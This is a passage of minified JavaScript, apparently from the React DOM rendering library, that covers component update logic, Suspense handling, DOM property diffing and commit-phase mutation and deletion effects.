o.componentDidMount&&(t.flags|=4194308),r=!1)}else{o=t.stateNode;Xi(e,t);s=t.memoizedProps;u=t.type===t.elementType?s:ys(t.type,s);o.props=u;d=t.pendingProps;f=o.context;"object"==typeof(l=n.contextType)&&null!==l?l=$i(l):l=$a(t,l=Ya(n)?Ha:za.current);var m=n.getDerivedStateFromProps;(c="function"==typeof m||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(s!==d||f!==l)&&Ss(t,o,r,l);Qi=!1;f=t.memoizedState;o.state=f;ro(t,r,o,a);var p=t.memoizedState;s!==d||f!==p||Ga.current||Qi?("function"==typeof m&&(bs(t,n,m,r),p=t.memoizedState),(u=Qi||Es(t,n,u,r,f,p,l)||!1)?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,p,l),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,p,l)),"function"==typeof o.componentDidUpdate&&(t.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof o.componentDidUpdate||s===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||s===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=p),o.props=r,o.state=p,o.context=l,r=u):("function"!=typeof o.componentDidUpdate||s===e.memoizedProps&&f===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||s===e.memoizedProps&&f===e.memoizedState||(t.flags|=1024),r=!1)}return Gs(e,t,n,r,i,a)}function Gs(e,t,n,r,a,i){Bs(e,t);var o=0!=(128&t.flags);if(!r&&!o)return a&&Ja(t,n,!1),ol(e,t,i);r=t.stateNode;Ls.current=t;var s=o&&"function"!=typeof n.getDerivedStateFromError?null:r.render();t.flags|=1;null!==e&&o?(t.child=Ci(t,e.child,null,i),t.child=Ci(t,null,s,i)):Cs(e,t,s,i);t.memoizedState=r.state;a&&Ja(t,n,!0);return t.child}function Hs(e){var t=e.stateNode;t.pendingContext?Wa(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Wa(e,t.context,!1);co(e,t.containerInfo)}function $s(e,t,n,r,a){Ni();Ti(a);t.flags|=256;Cs(e,t,n,r);return t.child}var Ys,qs,Ws,Ks,Qs={dehydrated:null,treeContext:null,retryLane:0};function Js(e){return{baseLanes:e,cachePool:null,transitions:null}}function Xs(e,t,n){var r,a=t.pendingProps,i=ho.current,o=!1,s=0!=(128&t.flags);(r=s)||(r=(null===e||null!==e.memoizedState)&&0!=(2&i));r?(o=!0,t.flags&=-129):null!==e&&null===e.memoizedState||(i|=1);Ba(ho,1&i);if(null===e){Ii(t);if(null!==(e=t.memoizedState)&&null!==(e=e.dehydrated))return 0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null;s=a.children;e=a.fallback;return o?(a=t.mode,o=t.child,s={mode:"hidden",children:s},0==(1&a)&&null!==o?(o.childLanes=0,o.pendingProps=s):o=rc(s,a,0,null),e=nc(e,a,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Js(n),t.memoizedState=Qs,e):Zs(t,s)}if(null!==(i=e.memoizedState)&&null!==(r=i.dehydrated))return tl(e,t,s,a,r,i,n);if(o){o=a.fallback;s=t.mode;r=(i=e.child).sibling;var l={mode:"hidden",children:a.children};0==(1&s)&&t.child!==i?((a=t.child).childLanes=0,a.pendingProps=l,t.deletions=null):(a=ec(i,l)).subtreeFlags=14680064&i.subtreeFlags;null!==r?o=ec(r,o):(o=nc(o,s,n,null)).flags|=2;o.return=t;a.return=t;a.sibling=o;t.child=a;a=o;o=t.child;s=null===(s=e.child.memoizedState)?Js(n):{baseLanes:s.baseLanes|n,cachePool:null,transitions:s.transitions};o.memoizedState=s;o.childLanes=e.childLanes&~n;t.memoizedState=Qs;return a}e=(o=e.child).sibling;a=ec(o,{mode:"visible",children:a.children});0==(1&t.mode)&&(a.lanes=n);a.return=t;a.sibling=null;null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e));t.child=a;t.memoizedState=null;return a}function Zs(e,t){(t=rc({mode:"visible",children:t},e.mode,0,null)).return=e;return e.child=t}function el(e,t,n,r){null!==r&&Ti(r);Ci(t,e.child,null,n);(e=Zs(t,t.pendingProps.children)).flags|=2;t.memoizedState=null;return e}function tl(e,t,n,r,a,o,s){if(n){if(256&t.flags)return t.flags&=-257,el(e,t,s,r=ws(Error(i(422))));if(null!==t.memoizedState)return t.child=e.child,t.flags|=128,null;o=r.fallback;a=t.mode;r=rc({mode:"visible",children:r.children},a,0,null);(o=nc(o,a,s,null)).flags|=2;r.return=t;o.return=t;r.sibling=o;t.child=r;0!=(1&t.mode)&&Ci(t,e.child,null,s);t.child.memoizedState=Js(s);t.memoizedState=Qs;return o}if(0==(1&t.mode))return el(e,t,s,null);if("$!"===a.data){if(r=a.nextSibling&&a.nextSibling.dataset)var l=r.dgst;r=l;return el(e,t,s,r=ws(o=Error(i(419)),r,void 0))}l=0!=(s&e.childLanes);if(Rs||l){if(null!==(r=ql)){switch(s&-s){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=0!=(a&(r.suspendedLanes|s))?0:a)&&a!==o.retryLane&&(o.retryLane=a,Ki(e,a),Eu(r,e,a,-1))}Ru();return el(e,t,s,r=ws(Error(i(421))))}if("$?"===a.data)return t.flags|=128,t.child=e.child,t=qu.bind(null,e),a._reactRetry=t,null;e=o.treeContext;bi=ka(a.nextSibling);yi=t;vi=!0;Ei=null;null!==e&&(li[ui++]=di,li[ui++]=fi,li[ui++]=ci,di=e.id,fi=e.overflow,ci=t);(t=Zs(t,r.children)).flags|=4096;return t}function nl(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t);Gi(e.return,t,n)}function rl(e,t,n,r,a){var i=e.memoizedState;null===i?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=a)}function al(e,t,n){var r=t.pendingProps,a=r.revealOrder,i=r.tail;Cs(e,t,r.children,n);if(0!=(2&(r=ho.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&nl(e,n,t);else if(19===e.tag)nl(e,n,t);else if(null!==e.child){e.child.return=e;e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return;e=e.sibling}r&=1}Ba(ho,r);if(0==(1&t.mode))t.memoizedState=null;else switch(a){case"forwards":n=t.child;for(a=null;null!==n;)null!==(e=n.alternate)&&null===go(e)&&(a=n),n=n.sibling;null===(n=a)?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null);rl(t,!1,a,n,i);break;case"backwards":n=null;a=t.child;for(t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===go(e)){t.child=a;break}e=a.sibling;a.sibling=n;n=a;a=e}rl(t,!0,n,null,i);break;case"together":rl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function il(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function ol(e,t,n){null!==e&&(t.dependencies=e.dependencies);eu|=t.lanes;if(0==(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(i(153));if(null!==t.child){n=ec(e=t.child,e.pendingProps);t.child=n;for(n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=ec(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function sl(e,t,n){switch(t.tag){case 3:Hs(t);Ni();break;case 5:mo(t);break;case 1:Ya(t.type)&&Qa(t);break;case 4:co(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,a=t.memoizedProps.value;Ba(Pi,r._currentValue);r._currentValue=a;break;case 13:if(null!==(r=t.memoizedState)){if(null!==r.dehydrated)return Ba(ho,1&ho.current),t.flags|=128,null;if(0!=(n&t.child.childLanes))return Xs(e,t,n);Ba(ho,1&ho.current);return null!==(e=ol(e,t,n))?e.sibling:null}Ba(ho,1&ho.current);break;case 19:r=0!=(n&t.childLanes);if(0!=(128&e.flags)){if(r)return al(e,t,n);t.flags|=128}null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null);Ba(ho,ho.current);if(r)break;return null;case 22:case 23:return t.lanes=0,Us(e,t,n)}return ol(e,t,n)}Ys=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n;n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return;n=n.sibling}};qs=function(){};Ws=function(e,t,n,r){var a=e.memoizedProps;if(a!==r){e=t.stateNode;uo(oo.current);var i,o=null;switch(n){case"input":a=Z(e,a);r=Z(e,r);o=[];break;case"select":a=B({},a,{value:void 0});r=B({},r,{value:void 0});o=[];break;case"textarea":a=se(e,a);r=se(e,r);o=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(e.onclick=ma)}Se(n,r);n=null;for(c in a)if(!r.hasOwnProperty(c)&&a.hasOwnProperty(c)&&null!=a[c])if("style"===c){var l=a[c];for(i in l)l.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(s.hasOwnProperty(c)?o||(o=[]):(o=o||[]).push(c,null));for(c in r){var u=r[c];l=null!=a?a[c]:void 0;if(r.hasOwnProperty(c)&&u!==l&&(null!=u||null!=l))if("style"===c)if(l){for(i in l)!l.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&l[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(o||(o=[]),o.push(c,n)),n=u;else"dangerouslySetInnerHTML"===c?(u=u?u.__html:void 0,l=l?l.__html:void 0,null!=u&&l!==u&&(o=o||[]).push(c,u)):"children"===c?"string"!=typeof u&&"number"!=typeof u||(o=o||[]).push(c,""+u):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(s.hasOwnProperty(c)?(null!=u&&"onScroll"===c&&Zr("scroll",e),o||l===u||(o=[])):(o=o||[]).push(c,u))}n&&(o=o||[]).push("style",n);var c=o;(t.updateQueue=c)&&(t.flags|=4)}};Ks=function(e,t,n,r){n!==r&&(t.flags|=4)};function ll(e,t){if(!vi)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ul(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=14680064&a.subtreeFlags,r|=14680064&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=a.subtreeFlags,r|=a.flags,a.return=e,a=a.sibling;e.subtreeFlags|=r;e.childLanes=n;return t}function cl(e,t,n){var r=t.pendingProps;gi(t);switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ul(t),null;case 1:case 17:return Ya(t.type)&&qa(),ul(t),null;case 3:r=t.stateNode;fo();Ua(Ga);Ua(za);bo();r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null);null!==e&&null!==e.child||(Oi(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==Ei&&(Iu(Ei),Ei=null)));qs(e,t);ul(t);return null;case 5:po(t);var a=uo(lo.current);n=t.type;if(null!==e&&null!=t.stateNode)Ws(e,t,n,r,a),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(i(166));ul(t);return null}e=uo(oo.current);if(Oi(t)){r=t.stateNode;n=t.type;var o=t.memoizedProps;r[Oa]=t;r[Ma]=o;e=0!=(1&t.mode);switch(n){case"dialog":Zr("cancel",r);Zr("close",r);break;case"iframe":case"object":case"embed":Zr("load",r);break;case"video":case"audio":for(a=0;a<Kr.length;a++)Zr(Kr[a],r);break;case"source":Zr("error",r);break;case"img":case"image":case"link":Zr("error",r);Zr("load",r);break;case"details":Zr("toggle",r);break;case"input":ee(r,o);Zr("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple};Zr("invalid",r);break;case"textarea":le(r,o),Zr("invalid",r)}Se(n,o);a=null;for(var l in o)if(o.hasOwnProperty(l)){var u=o[l];"children"===l?"string"==typeof u?r.textContent!==u&&(!0!==o.suppressHydrationWarning&&fa(r.textContent,u,e),a=["children",u]):"number"==typeof u&&r.textContent!==""+u&&(!0!==o.suppressHydrationWarning&&fa(r.textContent,u,e),a=["children",""+u]):s.hasOwnProperty(l)&&null!=u&&"onScroll"===l&&Zr("scroll",r)}switch(n){case"input":Q(r);re(r,o,!0);break;case"textarea":Q(r);ce(r);break;case"select":case"option":break;default:"function"==typeof o.onClick&&(r.onclick=ma)}r=a;t.updateQueue=r;null!==r&&(t.flags|=4)}else{l=9===a.nodeType?a:a.ownerDocument;"http://www.w3.org/1999/xhtml"===e&&(e=de(n));"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=l.createElement(n,{is:r.is}):(e=l.createElement(n),"select"===n&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,n);e[Oa]=t;e[Ma]=r;Ys(e,t,!1,!1);t.stateNode=e;e:{l=ke(n,r);switch(n){case"dialog":Zr("cancel",e);Zr("close",e);a=r;break;case"iframe":case"object":case"embed":Zr("load",e);a=r;break;case"video":case"audio":for(a=0;a<Kr.length;a++)Zr(Kr[a],e);a=r;break;case"source":Zr("error",e);a=r;break;case"img":case"image":case"link":Zr("error",e);Zr("load",e);a=r;break;case"details":Zr("toggle",e);a=r;break;case"input":ee(e,r);a=Z(e,r);Zr("invalid",e);break;case"option":default:a=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple};a=B({},r,{value:void 0});Zr("invalid",e);break;case"textarea":le(e,r);a=se(e,r);Zr("invalid",e)}Se(n,a);u=a;for(o in u)if(u.hasOwnProperty(o)){var c=u[o];"style"===o?Ee(e,c):"dangerouslySetInnerHTML"===o?null!=(c=c?c.__html:void 0)&&he(e,c):"children"===o?"string"==typeof c?("textarea"!==n||""!==c)&&ge(e,c):"number"==typeof c&&ge(e,""+c):"suppressContentEditableWarning"!==o&&"suppressHydrationWarning"!==o&&"autoFocus"!==o&&(s.hasOwnProperty(o)?null!=c&&"onScroll"===o&&Zr("scroll",e):null!=c&&S(e,o,c,l))}switch(n){case"input":Q(e);re(e,r,!1);break;case"textarea":Q(e);ce(e);break;case"option":null!=r.value&&e.setAttribute("value",""+q(r.value));break;case"select":e.multiple=!!r.multiple;null!=(o=r.value)?oe(e,!!r.multiple,o,!1):null!=r.defaultValue&&oe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=ma)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}ul(t);return null;case 6:if(e&&null!=t.stateNode)Ks(e,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(i(166));n=uo(lo.current);uo(oo.current);if(Oi(t)){r=t.stateNode;n=t.memoizedProps;r[Oa]=t;if((o=r.nodeValue!==n)&&null!==(e=yi))switch(e.tag){case 3:fa(r.nodeValue,n,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&fa(r.nodeValue,n,0!=(1&e.mode))}o&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[Oa]=t,t.stateNode=r}ul(t);return null;case 13:Ua(ho);r=t.memoizedState;if(null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(vi&&null!==bi&&0!=(1&t.mode)&&0==(128&t.flags))Mi(),Ni(),t.flags|=98560,o=!1;else if(o=Oi(t),null!==r&&null!==r.dehydrated){if(null===e){if(!o)throw Error(i(318));if(!(o=null!==(o=t.memoizedState)?o.dehydrated:null))throw Error(i(317));o[Oa]=t}else Ni(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;ul(t);o=!1}else null!==Ei&&(Iu(Ei),Ei=null),o=!0;if(!o)return 65536&t.flags?t:null}if(0!=(128&t.flags))return t.lanes=n,t;(r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&ho.current)?0===Xl&&(Xl=3):Ru()));null!==t.updateQueue&&(t.flags|=4);ul(t);return null;case 4:return fo(),qs(e,t),null===e&&na(t.stateNode.containerInfo),ul(t),null;case 10:return zi(t.type._context),ul(t),null;case 19:Ua(ho);if(null===(o=t.memoizedState))return ul(t),null;r=0!=(128&t.flags);if(null===(l=o.rendering))if(r)ll(o,!1);else{if(0!==Xl||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(l=go(e))){t.flags|=128;ll(o,!1);null!==(r=l.updateQueue)&&(t.updateQueue=r,t.flags|=4);t.subtreeFlags=0;r=n;for(n=t.child;null!==n;)e=r,(o=n).flags&=14680066,null===(l=o.alternate)?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=l.childLanes,o.lanes=l.lanes,o.child=l.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=l.memoizedProps,o.memoizedState=l.memoizedState,o.updateQueue=l.updateQueue,o.type=l.type,e=l.dependencies,o.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;Ba(ho,1&ho.current|2);return t.child}e=e.sibling}null!==o.tail&&rt()>ou&&(t.flags|=128,r=!0,ll(o,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=go(l))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),ll(o,!0),null===o.tail&&"hidden"===o.tailMode&&!l.alternate&&!vi)return ul(t),null}else 2*rt()-o.renderingStartTime>ou&&1073741824!==n&&(t.flags|=128,r=!0,ll(o,!1),t.lanes=4194304);o.isBackwards?(l.sibling=t.child,t.child=l):(null!==(n=o.last)?n.sibling=l:t.child=l,o.last=l)}if(null!==o.tail)return t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=rt(),t.sibling=null,n=ho.current,Ba(ho,r?1&n|2:1&n),t;ul(t);return null;case 22:case 23:return Au(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&0!=(1&t.mode)?0!=(1073741824&Ql)&&(ul(t),6&t.subtreeFlags&&(t.flags|=8192)):ul(t),null;case 24:case 25:return null}throw Error(i(156,t.tag))}function dl(e,t){gi(t);switch(t.tag){case 1:return Ya(t.type)&&qa(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return fo(),Ua(Ga),Ua(za),bo(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return po(t),null;case 13:Ua(ho);if(null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(i(340));Ni()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Ua(ho),null;case 4:return fo(),null;case 10:return zi(t.type._context),null;case 22:case 23:return Au(),null;default:return null}}var fl=!1,ml=!1,pl="function"==typeof WeakSet?WeakSet:Set,hl=null;function gl(e,t){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(n){Hu(e,t,n)}else n.current=null}function yl(e,t,n){try{n()}catch(n){Hu(e,t,n)}}var bl=!1;function vl(e,t){pa=tn;if(Mr(e=Or())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var a=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch(e){n=null;break e}var s=0,l=-1,u=-1,c=0,d=0,f=e,m=null;t:for(;;){for(var p;;){f!==n||0!==a&&3!==f.nodeType||(l=s+a);f!==o||0!==r&&3!==f.nodeType||(u=s+r);3===f.nodeType&&(s+=f.nodeValue.length);if(null===(p=f.firstChild))break;m=f;f=p}for(;;){if(f===e)break t;m===n&&++c===a&&(l=s);m===o&&++d===r&&(u=s);if(null!==(p=f.nextSibling))break;m=(f=m).parentNode}f=p}n=-1===l||-1===u?null:{start:l,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;ha={focusedElem:e,selectionRange:n};tn=!1;for(hl=t;null!==hl;)if(e=(t=hl).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,hl=e;else for(;null!==hl;){t=hl;try{var h=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==h){var g=h.memoizedProps,y=h.memoizedState,b=t.stateNode,v=b.getSnapshotBeforeUpdate(t.elementType===t.type?g:ys(t.type,g),y);b.__reactInternalSnapshotBeforeUpdate=v}break;case 3:var E=t.stateNode.containerInfo;1===E.nodeType?E.textContent="":9===E.nodeType&&E.documentElement&&E.removeChild(E.documentElement);break;default:throw Error(i(163))}}catch(e){Hu(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return;hl=e;break}hl=t.return}h=bl;bl=!1;return h}function El(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var a=r=r.next;do{if((a.tag&e)===e){var i=a.destroy;a.destroy=void 0;void 0!==i&&yl(t,n,i)}a=a.next}while(a!==r)}}function _l(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Sl(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag;e=n;"function"==typeof t?t(e):t.current=e}}function kl(e){var t=e.alternate;null!==t&&(e.alternate=null,kl(t));e.child=null;e.deletions=null;e.sibling=null;5===e.tag&&(null!==(t=e.stateNode)&&(delete t[Oa],delete t[Ma],delete t[Ta],delete t[Aa],delete t[xa]));e.stateNode=null;e.return=null;e.dependencies=null;e.memoizedProps=null;e.memoizedState=null;e.pendingProps=null;e.stateNode=null;e.updateQueue=null}function Il(e){return 5===e.tag||3===e.tag||4===e.tag}function wl(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||Il(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function Ol(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=ma));else if(4!==r&&null!==(e=e.child))for(Ol(e,t,n),e=e.sibling;null!==e;)Ol(e,t,n),e=e.sibling}function Ml(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(Ml(e,t,n),e=e.sibling;null!==e;)Ml(e,t,n),e=e.sibling}var Nl=null,Tl=!1;function Al(e,t,n){for(n=n.child;null!==n;)xl(e,t,n),n=n.sibling}function xl(e,t,n){if(dt&&"function"==typeof dt.onCommitFiberUnmount)try{dt.onCommitFiberUnmount(ct,n)}catch(e){}switch(n.tag){case 5:ml||gl(n,t);case 6:var r=Nl,a=Tl;Nl=null;Al(e,t,n);Tl=a;null!==(Nl=r)&&(Tl?(e=Nl,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):Nl.removeChild(n.stateNode));break;case 18:null!==Nl&&(Tl?(e=Nl,n=n.stateNode,8===e.nodeType?Sa(e.parentNode,n):1===e.nodeType&&Sa(e,n),Zt(e)):Sa(Nl,n.stateNode));break;case 4:r=Nl;a=Tl;Nl=n.stateNode.containerInfo;Tl=!0;Al(e,t,n);Nl=r;Tl=a;break;case 0:case 11:case 14:case 15:if(!ml&&(null!==(r=n.updateQueue)&&null!==(r=r.lastEffect))){a=r=r.next;do{var i=a,o=i.destroy;i=i.tag;void 0!==o&&(0!=(2&i)||0!=(4&i))&&yl(n,t,o);a=a.next}while(a!==r)}Al(e,t,n);break;case 1:if(!ml&&(gl(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){Hu(n,t,e)}Al(e,t,n);break;case 21:Al(e,t,n);break;case 22:1&n.mode?(ml=(r=ml)||null!==n.memoizedState,Al(e,t,n),ml=r):Al(e,t,n);break;default:Al(e,t,n)}}function Dl(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new pl);t.forEach((function(t){var r=Wu.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function Ll(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var a=n[r];try{var o=e,s=t,l=s;e:for(;null!==l;){switch(l.tag){case 5:Nl=l.stateNode;Tl=!1;break e;case 3:case 4:Nl=l.stateNode.containerInfo;Tl=!0;break e}l=l.return}if(null===Nl)throw Error(i(160));xl(o,s,a);Nl=null;Tl=!1;var u=a.alternate;null!==u&&(u.return=null);a.return=null}catch(e){Hu(a,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)Rl(t,e),t=t.sibling}function Rl(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:Ll(t,e);Cl(e);if(4&r){try{El(3,e,e.return),_l(3,e)}catch(t){Hu(e,e.return,t)}try{El(5,e,e.return)}catch(t){Hu(e,e.return,t)}}break;case 1:Ll(t,e);Cl(e);512&r&&null!==n&&gl(n,n.return);break;case 5:Ll(t,e);Cl(e);512&r&&null!==n&&gl(n,n.return);if(32&e.flags){var a=e.stateNode;try{ge(a,"")}catch(t){Hu(e,e.return,t)}}if(4&r&&null!=(a=e.stateNode)){var o=e.memoizedProps,s=null!==n?n.memoizedProps:o,l=e.type,u=e.updateQueue;e.updateQueue=null;if(null!==u)try{"input"===l&&"radio"===o.type&&null!=o.name&&te(a,o);ke(l,s);var c=ke(l,o);for(s=0;s<u.length;s+=2){var d=u[s],f=u[s+1];"style"===d?Ee(a,f):"dangerouslySetInnerHTML"===d?he(a,f):"children"===d?ge(a,f):S(a,d,f,c)}switch(l){case"input":ne(a,o);break;case"textarea":ue(a,o);break;case"select":var m=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!o.multiple;var p=o.value;null!=p?oe(a,!!o.multiple,p,!1):m!==!!o.multiple&&(null!=o.defaultValue?oe(a,!!o.multiple,o.defaultValue,!0):oe(a,!!o.multiple,o.multiple?[]:"",!1))}a[Ma]=o}catch(t){Hu(e,e.return,t)}}break;case 6:Ll(t,e);Cl(e);if(4&r){if(null===e.stateNode)throw Error(i(162));a=e.stateNode;o=e.memoizedProps;try{a.nodeValue=o}catch(t){Hu(e,e.return,t)}}break;case 3:Ll(t,e);Cl(e);if(4&r&&null!==n&&n.memoizedState.isDehydrated)try{Zt(t.containerInfo)}catch(t){Hu(e,e.return,t)}break;case 4:Ll(t,e);Cl(e);break;case 13:Ll(t,e);Cl(e);8192&(a=e.child).flags&&(o=null!==a.memoizedState,a.stateNode.isHidden=o,!o||null!==a.alternate&&null!==a.alternate.memoizedState||(iu=rt()));4&r&&Dl(e);break;case 22:d=null!==n&&null!==n.memoizedState;1&e.mode?(ml=(c=ml)||d,Ll(t,e),ml=c):Ll(t,e);Cl(e);if(8192&r){c=null!==e.memoizedState;if((e.stateNode.isHidden=c)&&!d&&0!=(1&e.mode))for(hl=e,d=e.child;null!==d;){for(f=hl=d;null!==hl;){p=(m=hl).child;switch(m.tag){case 0:case 11:case 14:case 15:El(4,m,m.return);break;case 1:gl(m,m.return);var h=m.stateNode;if("function"==typeof h.componentWillUnmount){r=m;n=m.return;try{t=r,h.props=t.memoizedProps,h.state=t.memoizedState,h.componentWillUnmount()}catch(e){Hu(r,n,e)}}break;case 5:gl(m,m.return);break;case 